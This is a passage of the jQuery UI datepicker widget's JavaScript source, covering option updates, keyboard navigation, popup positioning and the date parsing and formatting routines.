			inst = this._getInst( target );

		if ( arguments.length === 2 && typeof name === "string" ) {
			return ( name === "defaults" ? $.extend( {}, $.datepicker._defaults ) :
				( inst ? ( name === "all" ? $.extend( {}, inst.settings ) :
				this._get( inst, name ) ) : null ) );
		}

		settings = name || {};
		if ( typeof name === "string" ) {
			settings = {};
			settings[ name ] = value;
		}

		if ( inst ) {
			if ( this._curInst === inst ) {
				this._hideDatepicker();
			}

			date = this._getDateDatepicker( target, true );
			minDate = this._getMinMaxDate( inst, "min" );
			maxDate = this._getMinMaxDate( inst, "max" );
			datepicker_extendRemove( inst.settings, settings );

			// reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided
			if ( minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined ) {
				inst.settings.minDate = this._formatDate( inst, minDate );
			}
			if ( maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined ) {
				inst.settings.maxDate = this._formatDate( inst, maxDate );
			}
			if ( "disabled" in settings ) {
				if ( settings.disabled ) {
					this._disableDatepicker( target );
				} else {
					this._enableDatepicker( target );
				}
			}
			this._attachments( $( target ), inst );
			this._autoSize( inst );
			this._setDate( inst, date );
			this._updateAlternate( inst );
			this._updateDatepicker( inst );
		}
	},

	// Change method deprecated
	_changeDatepicker: function( target, name, value ) {
		this._optionDatepicker( target, name, value );
	},

	/* Redraw the date picker attached to an input field or division.
	 * @param  target  element - the target input field or division or span
	 */
	_refreshDatepicker: function( target ) {
		var inst = this._getInst( target );
		if ( inst ) {
			this._updateDatepicker( inst );
		}
	},

	/* Set the dates for a jQuery selection.
	 * @param  target element - the target input field or division or span
	 * @param  date	Date - the new date
	 */
	_setDateDatepicker: function( target, date ) {
		var inst = this._getInst( target );
		if ( inst ) {
			this._setDate( inst, date );
			this._updateDatepicker( inst );
			this._updateAlternate( inst );
		}
	},

	/* Get the date(s) for the first entry in a jQuery selection.
	 * @param  target element - the target input field or division or span
	 * @param  noDefault boolean - true if no default date is to be used
	 * @return Date - the current date
	 */
	_getDateDatepicker: function( target, noDefault ) {
		var inst = this._getInst( target );
		if ( inst && !inst.inline ) {
			this._setDateFromField( inst, noDefault );
		}
		return ( inst ? this._getDate( inst ) : null );
	},

	/* Handle keystrokes. */
	_doKeyDown: function( event ) {
		var onSelect, dateStr, sel,
			inst = $.datepicker._getInst( event.target ),
			handled = true,
			isRTL = inst.dpDiv.is( ".ui-datepicker-rtl" );

		inst._keyEvent = true;
		if ( $.datepicker._datepickerShowing ) {
			switch ( event.keyCode ) {
				case 9: $.datepicker._hideDatepicker();
						handled = false;
						break; // hide on tab out
				case 13: sel = $( "td." + $.datepicker._dayOverClass + ":not(." +
									$.datepicker._currentClass + ")", inst.dpDiv );
						if ( sel[ 0 ] ) {
							$.datepicker._selectDay( event.target, inst.selectedMonth, inst.selectedYear, sel[ 0 ] );
						}

						onSelect = $.datepicker._get( inst, "onSelect" );
						if ( onSelect ) {
							dateStr = $.datepicker._formatDate( inst );

							// Trigger custom callback
							onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );
						} else {
							$.datepicker._hideDatepicker();
						}

						return false; // don't submit the form
				case 27: $.datepicker._hideDatepicker();
						break; // hide on escape
				case 33: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
							-$.datepicker._get( inst, "stepBigMonths" ) :
							-$.datepicker._get( inst, "stepMonths" ) ), "M" );
						break; // previous month/year on page up/+ ctrl
				case 34: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
							+$.datepicker._get( inst, "stepBigMonths" ) :
							+$.datepicker._get( inst, "stepMonths" ) ), "M" );
						break; // next month/year on page down/+ ctrl
				case 35: if ( event.ctrlKey || event.metaKey ) {
							$.datepicker._clearDate( event.target );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // clear on ctrl or command +end
				case 36: if ( event.ctrlKey || event.metaKey ) {
							$.datepicker._gotoToday( event.target );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // current on ctrl or command +home
				case 37: if ( event.ctrlKey || event.metaKey ) {
							$.datepicker._adjustDate( event.target, ( isRTL ? +1 : -1 ), "D" );
						}
						handled = event.ctrlKey || event.metaKey;

						// -1 day on ctrl or command +left
						if ( event.originalEvent.altKey ) {
							$.datepicker._adjustDate( event.target, ( event.ctrlKey ?
								-$.datepicker._get( inst, "stepBigMonths" ) :
								-$.datepicker._get( inst, "stepMonths" ) ), "M" );
						}

						// next month/year on alt +left on Mac
						break;
				case 38: if ( event.ctrlKey || event.metaKey ) {
							$.datepicker._adjustDate( event.target, -7, "D" );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // -1 week on ctrl or command +up
				case 39: if ( event.ctrlKey || event.metaKey ) {
							$.datepicker._adjustDate( event.target, ( isRTL ? -1 : +1 ), "D" );
						}
						handled = event.ctrlKey || event.metaKey;

						// +1 day on ctrl or command +right
						if ( event.originalEvent.altKey ) {
							$.datepicker._adjustDate( event.target, ( event.ctrlKey ?
								+$.datepicker._get( inst, "stepBigMonths" ) :
								+$.datepicker._get( inst, "stepMonths" ) ), "M" );
						}

						// next month/year on alt +right
						break;
				case 40: if ( event.ctrlKey || event.metaKey ) {
							$.datepicker._adjustDate( event.target, +7, "D" );
						}
						handled = event.ctrlKey || event.metaKey;
						break; // +1 week on ctrl or command +down
				default: handled = false;
			}
		} else if ( event.keyCode === 36 && event.ctrlKey ) { // display the date picker on ctrl+home
			$.datepicker._showDatepicker( this );
		} else {
			handled = false;
		}

		if ( handled ) {
			event.preventDefault();
			event.stopPropagation();
		}
	},

	/* Filter entered characters - based on date format. */
	_doKeyPress: function( event ) {
		var chars, chr,
			inst = $.datepicker._getInst( event.target );

		if ( $.datepicker._get( inst, "constrainInput" ) ) {
			chars = $.datepicker._possibleChars( $.datepicker._get( inst, "dateFormat" ) );
			chr = String.fromCharCode( event.charCode == null ? event.keyCode : event.charCode );
			return event.ctrlKey || event.metaKey || ( chr < " " || !chars || chars.indexOf( chr ) > -1 );
		}
	},

	/* Synchronise manual entry and field/alternate field. */
	_doKeyUp: function( event ) {
		var date,
			inst = $.datepicker._getInst( event.target );

		if ( inst.input.val() !== inst.lastVal ) {
			try {
				date = $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),
					( inst.input ? inst.input.val() : null ),
					$.datepicker._getFormatConfig( inst ) );

				if ( date ) { // only if valid
					$.datepicker._setDateFromField( inst );
					$.datepicker._updateAlternate( inst );
					$.datepicker._updateDatepicker( inst );
				}
			} catch ( err ) {
			}
		}
		return true;
	},

	/* Pop-up the date picker for a given input field.
	 * If false returned from beforeShow event handler do not show.
	 * @param  input  element - the input field attached to the date picker or
	 *					event - if triggered by focus
	 */
	_showDatepicker: function( input ) {
		input = input.target || input;
		if ( input.nodeName.toLowerCase() !== "input" ) { // find from button/image trigger
			input = $( "input", input.parentNode )[ 0 ];
		}

		if ( $.datepicker._isDisabledDatepicker( input ) || $.datepicker._lastInput === input ) { // already here
			return;
		}

		var inst, beforeShow, beforeShowSettings, isFixed,
			offset, showAnim, duration;

		inst = $.datepicker._getInst( input );
		if ( $.datepicker._curInst && $.datepicker._curInst !== inst ) {
			$.datepicker._curInst.dpDiv.stop( true, true );
			if ( inst && $.datepicker._datepickerShowing ) {
				$.datepicker._hideDatepicker( $.datepicker._curInst.input[ 0 ] );
			}
		}

		beforeShow = $.datepicker._get( inst, "beforeShow" );
		beforeShowSettings = beforeShow ? beforeShow.apply( input, [ input, inst ] ) : {};
		if ( beforeShowSettings === false ) {
			return;
		}
		datepicker_extendRemove( inst.settings, beforeShowSettings );

		inst.lastVal = null;
		$.datepicker._lastInput = input;
		$.datepicker._setDateFromField( inst );

		if ( $.datepicker._inDialog ) { // hide cursor
			input.value = "";
		}
		if ( !$.datepicker._pos ) { // position below input
			$.datepicker._pos = $.datepicker._findPos( input );
			$.datepicker._pos[ 1 ] += input.offsetHeight; // add the height
		}

		isFixed = false;
		$( input ).parents().each( function() {
			isFixed |= $( this ).css( "position" ) === "fixed";
			return !isFixed;
		} );

		offset = { left: $.datepicker._pos[ 0 ], top: $.datepicker._pos[ 1 ] };
		$.datepicker._pos = null;

		//to avoid flashes on Firefox
		inst.dpDiv.empty();

		// determine sizing offscreen
		inst.dpDiv.css( { position: "absolute", display: "block", top: "-1000px" } );
		$.datepicker._updateDatepicker( inst );

		// fix width for dynamic number of date pickers
		// and adjust position before showing
		offset = $.datepicker._checkOffset( inst, offset, isFixed );
		inst.dpDiv.css( { position: ( $.datepicker._inDialog && $.blockUI ?
			"static" : ( isFixed ? "fixed" : "absolute" ) ), display: "none",
			left: offset.left + "px", top: offset.top + "px" } );

		if ( !inst.inline ) {
			showAnim = $.datepicker._get( inst, "showAnim" );
			duration = $.datepicker._get( inst, "duration" );
			inst.dpDiv.css( "z-index", datepicker_getZindex( $( input ) ) + 1 );
			$.datepicker._datepickerShowing = true;

			if ( $.effects && $.effects.effect[ showAnim ] ) {
				inst.dpDiv.show( showAnim, $.datepicker._get( inst, "showOptions" ), duration );
			} else {
				inst.dpDiv[ showAnim || "show" ]( showAnim ? duration : null );
			}

			if ( $.datepicker._shouldFocusInput( inst ) ) {
				inst.input.trigger( "focus" );
			}

			$.datepicker._curInst = inst;
		}
	},

	/* Generate the date picker content. */
	_updateDatepicker: function( inst ) {
		this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)
		datepicker_instActive = inst; // for delegate hover events
		inst.dpDiv.empty().append( this._generateHTML( inst ) );
		this._attachHandlers( inst );

		var origyearshtml,
			numMonths = this._getNumberOfMonths( inst ),
			cols = numMonths[ 1 ],
			width = 17,
			activeCell = inst.dpDiv.find( "." + this._dayOverClass + " a" ),
			onUpdateDatepicker = $.datepicker._get( inst, "onUpdateDatepicker" );

		if ( activeCell.length > 0 ) {
			datepicker_handleMouseover.apply( activeCell.get( 0 ) );
		}

		inst.dpDiv.removeClass( "ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4" ).width( "" );
		if ( cols > 1 ) {
			inst.dpDiv.addClass( "ui-datepicker-multi-" + cols ).css( "width", ( width * cols ) + "em" );
		}
		inst.dpDiv[ ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ? "add" : "remove" ) +
			"Class" ]( "ui-datepicker-multi" );
		inst.dpDiv[ ( this._get( inst, "isRTL" ) ? "add" : "remove" ) +
			"Class" ]( "ui-datepicker-rtl" );

		if ( inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput( inst ) ) {
			inst.input.trigger( "focus" );
		}

		// Deffered render of the years select (to avoid flashes on Firefox)
		if ( inst.yearshtml ) {
			origyearshtml = inst.yearshtml;
			setTimeout( function() {

				//assure that inst.yearshtml didn't change.
				if ( origyearshtml === inst.yearshtml && inst.yearshtml ) {
					inst.dpDiv.find( "select.ui-datepicker-year" ).first().replaceWith( inst.yearshtml );
				}
				origyearshtml = inst.yearshtml = null;
			}, 0 );
		}

		if ( onUpdateDatepicker ) {
			onUpdateDatepicker.apply( ( inst.input ? inst.input[ 0 ] : null ), [ inst ] );
		}
	},

	// #6694 - don't focus the input if it's already focused
	// this breaks the change event in IE
	// Support: IE and jQuery <1.9
	_shouldFocusInput: function( inst ) {
		return inst.input && inst.input.is( ":visible" ) && !inst.input.is( ":disabled" ) && !inst.input.is( ":focus" );
	},

	/* Check positioning to remain on screen. */
	_checkOffset: function( inst, offset, isFixed ) {
		var dpWidth = inst.dpDiv.outerWidth(),
			dpHeight = inst.dpDiv.outerHeight(),
			inputWidth = inst.input ? inst.input.outerWidth() : 0,
			inputHeight = inst.input ? inst.input.outerHeight() : 0,
			viewWidth = document.documentElement.clientWidth + ( isFixed ? 0 : $( document ).scrollLeft() ),
			viewHeight = document.documentElement.clientHeight + ( isFixed ? 0 : $( document ).scrollTop() );

		offset.left -= ( this._get( inst, "isRTL" ) ? ( dpWidth - inputWidth ) : 0 );
		offset.left -= ( isFixed && offset.left === inst.input.offset().left ) ? $( document ).scrollLeft() : 0;
		offset.top -= ( isFixed && offset.top === ( inst.input.offset().top + inputHeight ) ) ? $( document ).scrollTop() : 0;

		// Now check if datepicker is showing outside window viewport - move to a better place if so.
		offset.left -= Math.min( offset.left, ( offset.left + dpWidth > viewWidth && viewWidth > dpWidth ) ?
			Math.abs( offset.left + dpWidth - viewWidth ) : 0 );
		offset.top -= Math.min( offset.top, ( offset.top + dpHeight > viewHeight && viewHeight > dpHeight ) ?
			Math.abs( dpHeight + inputHeight ) : 0 );

		return offset;
	},

	/* Find an object's position on the screen. */
	_findPos: function( obj ) {
		var position,
			inst = this._getInst( obj ),
			isRTL = this._get( inst, "isRTL" );

		while ( obj && ( obj.type === "hidden" || obj.nodeType !== 1 || $.expr.pseudos.hidden( obj ) ) ) {
			obj = obj[ isRTL ? "previousSibling" : "nextSibling" ];
		}

		position = $( obj ).offset();
		return [ position.left, position.top ];
	},

	/* Hide the date picker from view.
	 * @param  input  element - the input field attached to the date picker
	 */
	_hideDatepicker: function( input ) {
		var showAnim, duration, postProcess, onClose,
			inst = this._curInst;

		if ( !inst || ( input && inst !== $.data( input, "datepicker" ) ) ) {
			return;
		}

		if ( this._datepickerShowing ) {
			showAnim = this._get( inst, "showAnim" );
			duration = this._get( inst, "duration" );
			postProcess = function() {
				$.datepicker._tidyDialog( inst );
			};

			// DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed
			if ( $.effects && ( $.effects.effect[ showAnim ] || $.effects[ showAnim ] ) ) {
				inst.dpDiv.hide( showAnim, $.datepicker._get( inst, "showOptions" ), duration, postProcess );
			} else {
				inst.dpDiv[ ( showAnim === "slideDown" ? "slideUp" :
					( showAnim === "fadeIn" ? "fadeOut" : "hide" ) ) ]( ( showAnim ? duration : null ), postProcess );
			}

			if ( !showAnim ) {
				postProcess();
			}
			this._datepickerShowing = false;

			onClose = this._get( inst, "onClose" );
			if ( onClose ) {
				onClose.apply( ( inst.input ? inst.input[ 0 ] : null ), [ ( inst.input ? inst.input.val() : "" ), inst ] );
			}

			this._lastInput = null;
			if ( this._inDialog ) {
				this._dialogInput.css( { position: "absolute", left: "0", top: "-100px" } );
				if ( $.blockUI ) {
					$.unblockUI();
					$( "body" ).append( this.dpDiv );
				}
			}
			this._inDialog = false;
		}
	},

	/* Tidy up after a dialog display. */
	_tidyDialog: function( inst ) {
		inst.dpDiv.removeClass( this._dialogClass ).off( ".ui-datepicker-calendar" );
	},

	/* Close date picker if clicked elsewhere. */
	_checkExternalClick: function( event ) {
		if ( !$.datepicker._curInst ) {
			return;
		}

		var $target = $( event.target ),
			inst = $.datepicker._getInst( $target[ 0 ] );

		if ( ( ( $target[ 0 ].id !== $.datepicker._mainDivId &&
				$target.parents( "#" + $.datepicker._mainDivId ).length === 0 &&
				!$target.hasClass( $.datepicker.markerClassName ) &&
				!$target.closest( "." + $.datepicker._triggerClass ).length &&
				$.datepicker._datepickerShowing && !( $.datepicker._inDialog && $.blockUI ) ) ) ||
			( $target.hasClass( $.datepicker.markerClassName ) && $.datepicker._curInst !== inst ) ) {
				$.datepicker._hideDatepicker();
		}
	},

	/* Adjust one of the date sub-fields. */
	_adjustDate: function( id, offset, period ) {
		var target = $( id ),
			inst = this._getInst( target[ 0 ] );

		if ( this._isDisabledDatepicker( target[ 0 ] ) ) {
			return;
		}
		this._adjustInstDate( inst, offset, period );
		this._updateDatepicker( inst );
	},

	/* Action for current link. */
	_gotoToday: function( id ) {
		var date,
			target = $( id ),
			inst = this._getInst( target[ 0 ] );

		if ( this._get( inst, "gotoCurrent" ) && inst.currentDay ) {
			inst.selectedDay = inst.currentDay;
			inst.drawMonth = inst.selectedMonth = inst.currentMonth;
			inst.drawYear = inst.selectedYear = inst.currentYear;
		} else {
			date = new Date();
			inst.selectedDay = date.getDate();
			inst.drawMonth = inst.selectedMonth = date.getMonth();
			inst.drawYear = inst.selectedYear = date.getFullYear();
		}
		this._notifyChange( inst );
		this._adjustDate( target );
	},

	/* Action for selecting a new month/year. */
	_selectMonthYear: function( id, select, period ) {
		var target = $( id ),
			inst = this._getInst( target[ 0 ] );

		inst[ "selected" + ( period === "M" ? "Month" : "Year" ) ] =
		inst[ "draw" + ( period === "M" ? "Month" : "Year" ) ] =
			parseInt( select.options[ select.selectedIndex ].value, 10 );

		this._notifyChange( inst );
		this._adjustDate( target );
	},

	/* Action for selecting a day. */
	_selectDay: function( id, month, year, td ) {
		var inst,
			target = $( id );

		if ( $( td ).hasClass( this._unselectableClass ) || this._isDisabledDatepicker( target[ 0 ] ) ) {
			return;
		}

		inst = this._getInst( target[ 0 ] );
		inst.selectedDay = inst.currentDay = parseInt( $( "a", td ).attr( "data-date" ) );
		inst.selectedMonth = inst.currentMonth = month;
		inst.selectedYear = inst.currentYear = year;
		this._selectDate( id, this._formatDate( inst,
			inst.currentDay, inst.currentMonth, inst.currentYear ) );
	},

	/* Erase the input field and hide the date picker. */
	_clearDate: function( id ) {
		var target = $( id );
		this._selectDate( target, "" );
	},

	/* Update the input field with the selected date. */
	_selectDate: function( id, dateStr ) {
		var onSelect,
			target = $( id ),
			inst = this._getInst( target[ 0 ] );

		dateStr = ( dateStr != null ? dateStr : this._formatDate( inst ) );
		if ( inst.input ) {
			inst.input.val( dateStr );
		}
		this._updateAlternate( inst );

		onSelect = this._get( inst, "onSelect" );
		if ( onSelect ) {
			onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );  // trigger custom callback
		} else if ( inst.input ) {
			inst.input.trigger( "change" ); // fire the change event
		}

		if ( inst.inline ) {
			this._updateDatepicker( inst );
		} else {
			this._hideDatepicker();
			this._lastInput = inst.input[ 0 ];
			if ( typeof( inst.input[ 0 ] ) !== "object" ) {
				inst.input.trigger( "focus" ); // restore focus
			}
			this._lastInput = null;
		}
	},

	/* Update any alternate field to synchronise with the main field. */
	_updateAlternate: function( inst ) {
		var altFormat, date, dateStr,
			altField = this._get( inst, "altField" );

		if ( altField ) { // update alternate field too
			altFormat = this._get( inst, "altFormat" ) || this._get( inst, "dateFormat" );
			date = this._getDate( inst );
			dateStr = this.formatDate( altFormat, date, this._getFormatConfig( inst ) );
			$( document ).find( altField ).val( dateStr );
		}
	},

	/* Set as beforeShowDay function to prevent selection of weekends.
	 * @param  date  Date - the date to customise
	 * @return [boolean, string] - is this date selectable?, what is its CSS class?
	 */
	noWeekends: function( date ) {
		var day = date.getDay();
		return [ ( day > 0 && day < 6 ), "" ];
	},

	/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
	 * @param  date  Date - the date to get the week for
	 * @return  number - the number of the week within the year that contains this date
	 */
	iso8601Week: function( date ) {
		var time,
			checkDate = new Date( date.getTime() );

		// Find Thursday of this week starting on Monday
		checkDate.setDate( checkDate.getDate() + 4 - ( checkDate.getDay() || 7 ) );

		time = checkDate.getTime();
		checkDate.setMonth( 0 ); // Compare with Jan 1
		checkDate.setDate( 1 );
		return Math.floor( Math.round( ( time - checkDate ) / 86400000 ) / 7 ) + 1;
	},

	/* Parse a string value into a date object.
	 * See formatDate below for the possible formats.
	 *
	 * @param  format string - the expected format of the date
	 * @param  value string - the date in the above format
	 * @param  settings Object - attributes include:
	 *					shortYearCutoff  number - the cutoff year for determining the century (optional)
	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)
	 *					dayNames		string[7] - names of the days from Sunday (optional)
	 *					monthNamesShort string[12] - abbreviated names of the months (optional)
	 *					monthNames		string[12] - names of the months (optional)
	 * @return  Date - the extracted date value or null if value is blank
	 */
	parseDate: function( format, value, settings ) {
		if ( format == null || value == null ) {
			throw "Invalid arguments";
		}

		value = ( typeof value === "object" ? value.toString() : value + "" );
		if ( value === "" ) {
			return null;
		}

		var iFormat, dim, extra,
			iValue = 0,
			shortYearCutoffTemp = ( settings ? settings.shortYearCutoff : null ) || this._defaults.shortYearCutoff,
			shortYearCutoff = ( typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp :
				new Date().getFullYear() % 100 + parseInt( shortYearCutoffTemp, 10 ) ),
			dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,
			dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,
			monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,
			monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,
			year = -1,
			month = -1,
			day = -1,
			doy = -1,
			literal = false,
			date,

			// Check whether a format character is doubled
			lookAhead = function( match ) {
				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
				if ( matches ) {
					iFormat++;
				}
				return matches;
			},

			// Extract a number from the string value
			getNumber = function( match ) {
				var isDoubled = lookAhead( match ),
					size = ( match === "@" ? 14 : ( match === "!" ? 20 :
					( match === "y" && isDoubled ? 4 : ( match === "o" ? 3 : 2 ) ) ) ),
					minSize = ( match === "y" ? size : 1 ),
					digits = new RegExp( "^\\d{" + minSize + "," + size + "}" ),
					num = value.substring( iValue ).match( digits );
				if ( !num ) {
					throw "Missing number at position " + iValue;
				}
				iValue += num[ 0 ].length;
				return parseInt( num[ 0 ], 10 );
			},

			// Extract a name from the string value and convert to an index
			getName = function( match, shortNames, longNames ) {
				var index = -1,
					names = $.map( lookAhead( match ) ? longNames : shortNames, function( v, k ) {
						return [ [ k, v ] ];
					} ).sort( function( a, b ) {
						return -( a[ 1 ].length - b[ 1 ].length );
					} );

				$.each( names, function( i, pair ) {
					var name = pair[ 1 ];
					if ( value.substr( iValue, name.length ).toLowerCase() === name.toLowerCase() ) {
						index = pair[ 0 ];
						iValue += name.length;
						return false;
					}
				} );
				if ( index !== -1 ) {
					return index + 1;
				} else {
					throw "Unknown name at position " + iValue;
				}
			},

			// Confirm that a literal character matches the string value
			checkLiteral = function() {
				if ( value.charAt( iValue ) !== format.charAt( iFormat ) ) {
					throw "Unexpected literal at position " + iValue;
				}
				iValue++;
			};

		for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
			if ( literal ) {
				if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
					literal = false;
				} else {
					checkLiteral();
				}
			} else {
				switch ( format.charAt( iFormat ) ) {
					case "d":
						day = getNumber( "d" );
						break;
					case "D":
						getName( "D", dayNamesShort, dayNames );
						break;
					case "o":
						doy = getNumber( "o" );
						break;
					case "m":
						month = getNumber( "m" );
						break;
					case "M":
						month = getName( "M", monthNamesShort, monthNames );
						break;
					case "y":
						year = getNumber( "y" );
						break;
					case "@":
						date = new Date( getNumber( "@" ) );
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case "!":
						date = new Date( ( getNumber( "!" ) - this._ticksTo1970 ) / 10000 );
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case "'":
						if ( lookAhead( "'" ) ) {
							checkLiteral();
						} else {
							literal = true;
						}
						break;
					default:
						checkLiteral();
				}
			}
		}

		if ( iValue < value.length ) {
			extra = value.substr( iValue );
			if ( !/^\s+/.test( extra ) ) {
				throw "Extra/unparsed characters found in date: " + extra;
			}
		}

		if ( year === -1 ) {
			year = new Date().getFullYear();
		} else if ( year < 100 ) {
			year += new Date().getFullYear() - new Date().getFullYear() % 100 +
				( year <= shortYearCutoff ? 0 : -100 );
		}

		if ( doy > -1 ) {
			month = 1;
			day = doy;
			do {
				dim = this._getDaysInMonth( year, month - 1 );
				if ( day <= dim ) {
					break;
				}
				month++;
				day -= dim;
			} while ( true );
		}

		date = this._daylightSavingAdjust( new Date( year, month - 1, day ) );
		if ( date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day ) {
			throw "Invalid date"; // E.g. 31/02/00
		}
		return date;
	},

	/* Standard date formats. */
	ATOM: "yy-mm-dd", // RFC 3339 (ISO 8601)
	COOKIE: "D, dd M yy",
	ISO_8601: "yy-mm-dd",
	RFC_822: "D, d M y",
	RFC_850: "DD, dd-M-y",
	RFC_1036: "D, d M y",
	RFC_1123: "D, d M yy",
	RFC_2822: "D, d M yy",
	RSS: "D, d M y", // RFC 822
	TICKS: "!",
	TIMESTAMP: "@",
	W3C: "yy-mm-dd", // ISO 8601

	_ticksTo1970: ( ( ( 1970 - 1 ) * 365 + Math.floor( 1970 / 4 ) - Math.floor( 1970 / 100 ) +
		Math.floor( 1970 / 400 ) ) * 24 * 60 * 60 * 10000000 ),

	/* Format a date object into a string value.
	 * The format can be combinations of the following:
	 * d  - day of month (no leading zero)
	 * dd - day of month (two digit)
	 * o  - day of year (no leading zeros)
	 * oo - day of year (three digit)
	 * D  - day name short
	 * DD - day name long
	 * m  - month of year (no leading zero)
	 * mm - month of year (two digit)
	 * M  - month name short
	 * MM - month name long
	 * y  - year (two digit)
	 * yy - year (four digit)
	 * @ - Unix timestamp (ms since 01/01/1970)
	 * ! - Windows ticks (100ns since 01/01/0001)
	 * "..." - literal text
	 * '' - single quote
	 *
	 * @param  format string - the desired format of the date
	 * @param  date Date - the date value to format
	 * @param  settings Object - attributes include:
	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)
	 *					dayNames		string[7] - names of the days from Sunday (optional)
	 *					monthNamesShort string[12] - abbreviated names of the months (optional)
	 *					monthNames		string[12] - names of the months (optional)
	 * @return  string - the date in the above format
	 */
	formatDate: function( format, date, settings ) {
		if ( !date ) {
			return "";
		}

		var iFormat,
			dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,
			dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,
			monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,
			monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,

			// Check whether a format character is doubled
			lookAhead = function( match ) {
				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
				if ( matches ) {
					iFormat++;
				}
				return matches;
			},

			// Format a number, with leading zero if necessary
			formatNumber = function( match, value, len ) {
				var num = "" + value;
				if ( lookAhead( match ) ) {
					while ( num.length < len ) {
						num = "0" + num;
					}
				}
				return num;
			},

			// Format a name, short or long as requested
			formatName = function( match, value, shortNames, longNames ) {
				return ( lookAhead( match ) ? longNames[ value ] : shortNames[ value ] );
			},
			output = "",
			literal = false;

		if ( date ) {
			for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
				if ( literal ) {
					if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
						literal = false;
					} else {
						output += format.charAt( iFormat );
					}
				} else {
					switch ( format.charAt( iFormat ) ) {
						case "d":
							output += formatNumber( "d", date.getDate(), 2 );
							break;
						case "D":
							output += formatName( "D", date.getDay(), dayNamesShort, dayNames );
							break;
						case "o":
							output += formatNumber( "o",
								Math.round( ( new Date( date.getFullYear(), date.getMonth(), date.getDate() ).getTime() - new Date( date.getFullYear(), 0, 0 ).getTime() ) / 86400000 ), 3 );
							break;
						case "m":
							output += formatNumber( "m", date.getMonth() + 1, 2 );
							break;
						case "M":
							output += formatName( "M", date.getMonth(), monthNamesShort, monthNames );
							break;
						case "y":
							output += ( lookAhead( "y" ) ? date.getFullYear() :
								( date.getFullYear() % 100 < 10 ? "0" : "" ) + date.getFullYear() % 100 );
							break;
						case "@":
							output += date.getTime();
							break;
						case "!":
							output += date.getTime() * 10000 + this._ticksTo1970;
							break;
						case "'":
							if ( lookAhead( "'" ) ) {
								output += "'";
							} else {
								literal = true;
							}
							break;
						default:
							output += format.charAt( iFormat );
					}
				}
			}
		}
		return output;
	},

	/* Extract all possible characters from the date format. */
	_possibleChars: function( format ) {
		var iFormat,
			chars = "",
			literal = false,

			// Check whether a format character is doubled
			lookAhead = function( match ) {
				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
				if ( matches ) {
					iFormat++;
				}
				return matches;
			};

		for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
			if ( literal ) {
				if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
					literal = false;
				} else {
					chars += format.charAt( iFormat );
				}
			} else {
				switch ( format.charAt( iFormat ) ) {
					case "d": case "m": case "y": case "@":
						chars += "0123456789";
						break;
					case "D": case "M":
						return null; // Accept anything
					case "'":
						if ( lookAhead( "'" ) ) {
							chars += "'";
						} else {
							literal = true;
						}
						break;
					default:
						chars += format.charAt( iFormat );
				}
			}
		}
		return chars;
	},

	/* Get a setting value, defaulting if necessary. */
	_get: function( inst, name ) {
		return inst.settings[ name ] !== undefined ?
			inst.settings[ name ] : this._defaults[ name ];
	},

	/* Parse existing date and initialise date picker. */
	_setDateFromField: function( inst, noDefault ) {
		if ( inst.input.val() === inst.lastVal ) {
			return;
		}

		var dateFormat = this._get( inst, "dateFormat" ),
			dates = inst.lastVal = inst.input ? inst.input.val() : null,
			defaultDate = this._getDefaultDate( inst ),
			date = defaultDate,
			settings = this._getFormatConfig( inst );

		try {
			date = this.parseDate( dateFormat, dates, settings ) || defaultDate;
		} catch ( event ) {
			dates = ( noDefault ? "" : dates );
		}
		inst.selectedDay = date.getDate();
		inst.drawMonth = inst.selectedMonth = date.getMonth();
		inst.drawYear = inst.selectedYear = date.getFullYear();
		inst.currentDay = ( dates ? date.getDate() : 0 );
		inst.currentMonth = ( dates ? date.getMonth() : 0 );
		inst.currentYear = ( dates ? date.getFullYear() : 0 );
		this._adjustInstDate( inst );
	},

	/* Retrieve the default date shown on opening. */
	_getDefaultDate: function( inst ) {
		return this._restrictMinMax( inst,
			this._determineDate( inst, this._get( inst, "defaultDate" ), new Date() ) );
	},

	/* A date may be specified as an exact value or a relative one. */
	_determineDate: function( inst, date, defaultDate ) {
		var offsetNumeric = function( offset ) {
				var date = new Date();
				date.setDate( date.getDate() + offset );
				return date;
			},
